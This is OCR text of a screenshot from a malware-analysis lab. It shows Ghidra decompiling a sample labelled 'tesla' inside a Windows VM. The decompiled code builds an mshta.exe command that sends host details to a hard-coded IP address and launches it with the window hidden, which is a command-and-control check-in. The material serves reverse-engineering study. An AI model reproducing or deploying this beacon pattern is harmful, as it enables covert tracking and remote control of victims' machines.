 MSEdge-Win10 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
MSEdge-Win10
kali-linux-2021.1-vmwar
Ubuntu
Shared VMs (Deprecated)
Home
MSEdge-Win10
CodeBrowser: tesla:/3372c1edab46837f1e973164fa2d726c5c5e17bcb888828ccd7c4dfcc234a370
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F R V B
Listing: 3372c1eda...
00403
00403
00403
00403
00403
00403
00403
00403
00403
00403
Decompile: UndefinedFunction_00403490 - (3372c1edab46837f1e973164fa2d726c5c5e17bcb888828ccd7c4dfcc234a370)
17 cStack1028 = '\0';
18 _memset(auStack1027,0,0x3ff);
19 _Var2 = __time64((__time64_t *)0x0);
20 __snprintf(&cStack1028,0x200,
21
22 "mshta.exe
\"http://50.7.138.132/?Subject=ping&addr=%s&&version=%s&date=%lld&OS=%ld&ID=%d&subid=%d
\""
23 ,&DAT_00445c28,s_0.2.6a_00443664,(int)_Var2,(int)((ulonglong)_Var2 >> 0x20),
24 DAT_00445f54,DAT_0044366c,DAT_00445f04);
25 _memset(&_Stack1112,0,0x44);
26 _Stack1112.wShowWindow = 0;
27 _Stack1112.dwFlags = 1;
28 _Stack1112.cb = 0x44;
29 CreateProcessA((LPCSTR)0x0,&cStack1028,(LPSECURITY_ATTRIBUTES)0x0,(LPSECURITY_ATTRIBUTES)0x0,0,
30 0x20,(LPVOID)0x0,(LPCSTR)0x0,(LPSTARTUPINFOA)&_Stack1112,
31 (LPPROCESS_INFORMATION)&_Stack1044);
Function Call Trees: __snprintf - (3372c1edab46837f1e973164fa2d726c5c5e17bcb888828ccd7c4dfcc234a370)
5
Incoming Calls
Incoming References - __snprintf
lpStartAddress_00403550
lpStartAddress_004037d0
Filter:
Outgoing Calls
Outgoing References - __snprintf
__errno
__invalid_parameter
Filter:
004034f4
CALL 0x00424272
Type here to search
12:48 AM
5/16/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
1:18 PM
5/16/2021